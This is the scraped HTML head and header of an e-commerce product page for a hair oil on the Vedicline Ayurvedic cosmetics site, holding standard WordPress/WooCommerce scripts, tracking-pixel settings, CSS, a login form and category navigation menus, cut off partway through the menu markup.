<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"91b9d3f7ae","nonce_ajax":"5ca76bb8c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/6050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=6050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fsilky-smooth-hair-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fsilky-smooth-hair-oil%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"6068":{"id":"6068","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6068","sku":6068,"gpf":"woocommerce_gpf_6068","gla":"gla_6068"},"is_variable":false,"type":"simple","name":"Hair Pack with Aloe Vera & Jojoba Oil","category":["Hair","Hair Care","Hair Pack &amp; Cream","Hair Packs","Offer"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | Silky Smooth Hair Oil","list_id":"product_silky-smooth-hair-oil","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":6050,"title":"Silky Smooth Hair Oil","type":"product","categories":[],"parent":{"id":0,"title":"Silky Smooth Hair Oil","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":6050,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="6050" class="wpmProductId"
				  data-id="6050">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6050] = {"id":"6050","sku":"","price":240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6050","sku":6050,"gpf":"woocommerce_gpf_6050","gla":"gla_6050"},"is_variable":false,"type":"simple","name":"Silky Smooth Hair Oil","category":["Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Hair Oils","Hair Oils, Tonics and Serums","Offer","Pre Holi Offer"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-6050 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b34bf0ef1d" /><input type="hidden" name="_wp_http_referer" value="/product/silky-smooth-hair-oil/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

